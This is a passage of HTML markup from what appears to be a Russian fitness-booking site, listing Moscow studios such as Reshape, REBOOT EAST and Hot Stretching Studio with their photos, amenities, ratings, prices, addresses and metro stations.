            Пушкинская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-1628-annotation">
              <div class="studio-item__annotation-prev">
                Сеть студий йоги в Москве. Здесь проводят занятия по традиционным направлениям йоги, включая Хатха, Аштанга, Виньяса и другие. В каждой студии есть вс
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Сеть студий йоги в Москве. Здесь проводят занятия по традиционным направлениям йоги, включая Хатха, Аштанга, Виньяса и другие. В каждой студии есть все необходимое для практики: качественные коврики, блоки, пледы, а также удобные душевые и фен для вашего удобства. В студии также предоставляют свежие полотенца и средства для ухода за телом и волосами, чтобы после занятия вы могли почувствовать себя свежими и восстановленными.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Yoga Space" href="/studioinfo/1628/yoga-space-m-pushkinskaya" data-testid="studios-card-1628-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-2405">
        <div class="studio-item__labels" data-testid="studios-card-2405-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-2405-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="2405" data-testid="studios-card-2405-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/2405/reshape-m-dobryninskaya" data-name="Reshape" data-testid="studios-card-2405-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/9a406cf67f.png" data-src="https://static.fitmost.ru/studio-description/gallery/4358/9a406cf67f.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/6eeca33e5f.png" data-src="https://static.fitmost.ru/studio-description/gallery/4358/6eeca33e5f.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/032d71a18f.png" data-src="https://static.fitmost.ru/studio-description/gallery/4358/032d71a18f.png" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/6a178a841f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/6a178a841f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/25bfe971f8.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/25bfe971f8.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/b774b661cd.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/b774b661cd.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/f0bcc7d4d8.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/f0bcc7d4d8.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/dab2742832.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/dab2742832.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4358/25ef2e7641.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4358/25ef2e7641.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-2405-gallery-count">
              <span class="js-slider-count">1</span> из 9
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-2405-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-2405-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-2405-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-2405-content">
          <div class="studio-item__header" data-testid="studios-card-2405-header">
            <h2 class="studio-item__title" data-testid="studios-card-2405-title">
              <a href="/studioinfo/2405/reshape-m-dobryninskaya" data-name="Reshape" data-testid="studios-card-2405-title-link">Reshape</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-2405-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-2405-info">
                          <div class="studio-item__rating" data-testid="studios-card-2405-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(3 809 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-2405-price">от&nbsp;1060&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-2405-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Пятницкая улица 71/5с2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-2405-address-link">Пятницкая улица 71/5с2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-2405-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Добрынинская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-2405-annotation">
              <div class="studio-item__annotation-prev">
                RESHAPE - сеть студий фитнеса в Москве. Место свободы, раскованности и результата. Результата, от которого твоя жизнь никогда не будет прежней.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Reshape" href="/studioinfo/2405/reshape-m-dobryninskaya" data-testid="studios-card-2405-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-3270">
        <div class="studio-item__labels" data-testid="studios-card-3270-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-3270-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="3270" data-testid="studios-card-3270-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/3270/reboot-east-m-paveletskaya-zamoskvoretskaya-liniya" data-name="REBOOT EAST" data-testid="studios-card-3270-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/c1cfd34daf.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/c1cfd34daf.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/ec0680a9df.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/ec0680a9df.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/6e02dfc18f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/6e02dfc18f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/62238b39f3.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/62238b39f3.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/e5da709788.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/e5da709788.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/a94c4f9e79.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/a94c4f9e79.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/34e25384a9.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/34e25384a9.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/a45c0ea747.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/a45c0ea747.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/063ea93ba2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/063ea93ba2.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/36ae66cf58.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/36ae66cf58.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5344/8c4ed539e8.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5344/8c4ed539e8.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-3270-gallery-count">
              <span class="js-slider-count">1</span> из 11
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-3270-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-3270-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-3270-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-3270-content">
          <div class="studio-item__header" data-testid="studios-card-3270-header">
            <h2 class="studio-item__title" data-testid="studios-card-3270-title">
              <a href="/studioinfo/3270/reboot-east-m-paveletskaya-zamoskvoretskaya-liniya" data-name="REBOOT EAST" data-testid="studios-card-3270-title-link">REBOOT EAST</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-3270-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-3270-info">
                          <div class="studio-item__rating" data-testid="studios-card-3270-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(2 083 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-3270-price">от&nbsp;1680&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-3270-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Шлюзовая наб., 4" target="_blank" rel="noreferrer noopener" data-testid="studios-card-3270-address-link">Шлюзовая наб., 4</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-3270-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-2"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Павелецкая (Замоскворецкая линия)
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-3270-annotation">
              <div class="studio-item__annotation-prev">
                Сеть премиальных спортивных
студии REBOOT предлагает эксклюзивную часовую интервальную тренировку на лучших
в мире беговых дорожках TechnoGym Skillrun
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Сеть премиальных спортивных
студии REBOOT предлагает эксклюзивную часовую интервальную тренировку на лучших
в мире беговых дорожках TechnoGym Skillrun. </p>

<p>Тренировки проходят в формате
Bootcamp - чередования кардио-нагрузки и силового тренинга. Уникальные
режимы беговых дорожек, такие как: как бег с парашютом - развитие спринтерской
скорости и толкание саней – как повышение выносливости, позволяют оставаться в
тонусе и формировать сухой рельеф тела. </p>



<p>Бонусом является футуристичный дизайн студий и
тренировки в атмосфере ночного клуба, которые помогут получить эмоциональную
перезагрузку и заряд положительных эмоций на весь день!</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="REBOOT EAST" href="/studioinfo/3270/reboot-east-m-paveletskaya-zamoskvoretskaya-liniya" data-testid="studios-card-3270-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-3585">
        <div class="studio-item__labels" data-testid="studios-card-3585-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-3585-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="3585" data-testid="studios-card-3585-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/3585/hot-stretching-studio-m-baumanskaya" data-name="Hot Stretching Studio" data-testid="studios-card-3585-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/cb8dd15dd0.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/cb8dd15dd0.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/14869ea350.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/14869ea350.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/3ea9b6f53b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/3ea9b6f53b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/7c0b1c33ed.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/7c0b1c33ed.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/a2490e5756.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/a2490e5756.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/3d4e0e0ec8.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/3d4e0e0ec8.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/ff8ade7ab3.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/ff8ade7ab3.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/5b973b40c1.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/5b973b40c1.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/bb578b5dac.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/bb578b5dac.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5711/fcda02eb82.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5711/fcda02eb82.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-3585-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-3585-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-3585-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-3585-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-3585-content">
          <div class="studio-item__header" data-testid="studios-card-3585-header">
            <h2 class="studio-item__title" data-testid="studios-card-3585-title">
              <a href="/studioinfo/3585/hot-stretching-studio-m-baumanskaya" data-name="Hot Stretching Studio" data-testid="studios-card-3585-title-link">Hot Stretching Studio</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-3585-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-3585-info">
                          <div class="studio-item__rating" data-testid="studios-card-3585-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(4 193 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-3585-price">от&nbsp;1510&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-3585-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Спартаковская площадь, 16/15с3" target="_blank" rel="noreferrer noopener" data-testid="studios-card-3585-address-link">Спартаковская площадь, 16/15с3</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-3585-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-5"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Бауманская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-3585-annotation">
              <div class="studio-item__annotation-prev">
                Первая студия горячей растяжки и балета 
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Hot Stretching Studio" href="/studioinfo/3585/hot-stretching-studio-m-baumanskaya" data-testid="studios-card-3585-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-7308">
        <div class="studio-item__labels" data-testid="studios-card-7308-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-7308-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="7308" data-testid="studios-card-7308-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/7308/siyai-m-barrikadnaya" data-name="SIYAI" data-testid="studios-card-7308-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/8f20b11f37.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/8f20b11f37.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/1a7d35050a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/1a7d35050a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/33c1e7d5b6.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/33c1e7d5b6.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/0e5bd313c9.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/0e5bd313c9.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/efde5c556a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/efde5c556a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/4d07fedaff.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/4d07fedaff.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/6d575400f3.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/6d575400f3.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/0b18893921.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/0b18893921.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/ab913d5180.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/ab913d5180.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9494/08d5947ae9.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9494/08d5947ae9.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-7308-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-7308-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-7308-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-7308-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-7308-content">
          <div class="studio-item__header" data-testid="studios-card-7308-header">
            <h2 class="studio-item__title" data-testid="studios-card-7308-title">
              <a href="/studioinfo/7308/siyai-m-barrikadnaya" data-name="SIYAI" data-testid="studios-card-7308-title-link">SIYAI</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-7308-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-7308-info">
                          <div class="studio-item__rating" data-testid="studios-card-7308-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(63 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-7308-price">от&nbsp;3720&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-7308-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Рочдельская ул., 15, стр. 1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-7308-address-link">Рочдельская ул., 15, стр. 1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-7308-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-8"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Баррикадная
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-7308-annotation">
              <div class="studio-item__annotation-prev">
                Пространство женского сообщества Марики Дегас.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="SIYAI" href="/studioinfo/7308/siyai-m-barrikadnaya" data-testid="studios-card-7308-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-297">
        <div class="studio-item__labels" data-testid="studios-card-297-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-297-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="297" data-testid="studios-card-297-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/297/dyshi-m-novoslobodskaya" data-name="Дыши" data-testid="studios-card-297-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/279/09397a28c6.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/279/09397a28c6.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/279/2bc485c3cd.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/279/2bc485c3cd.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/279/5639b7d519.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/279/5639b7d519.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/279/a5e1c00dfa.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/279/a5e1c00dfa.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/279/ef1ccda401.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/279/ef1ccda401.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/279/49d981e96c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/279/49d981e96c.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-297-gallery-count">
              <span class="js-slider-count">1</span> из 6
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-297-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-297-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-297-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-297-content">
          <div class="studio-item__header" data-testid="studios-card-297-header">
            <h2 class="studio-item__title" data-testid="studios-card-297-title">
              <a href="/studioinfo/297/dyshi-m-novoslobodskaya" data-name="Дыши" data-testid="studios-card-297-title-link">Дыши</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-297-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
